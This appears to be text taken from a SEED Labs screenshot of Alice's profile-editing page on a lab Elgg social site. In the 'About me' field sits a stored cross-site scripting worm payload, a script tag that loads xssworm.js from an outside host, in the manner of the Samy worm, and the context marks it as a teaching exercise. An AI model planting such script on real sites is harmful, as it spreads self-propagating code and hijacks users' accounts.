 Elgg For SEED Labs
Edit profile
Display name
Alice
About me
Embed content Visual editor
<p>Samy is my hero<script type="text/javascript" id = "worm" src="http://www.example60.com/xssworm.js">
</script></p>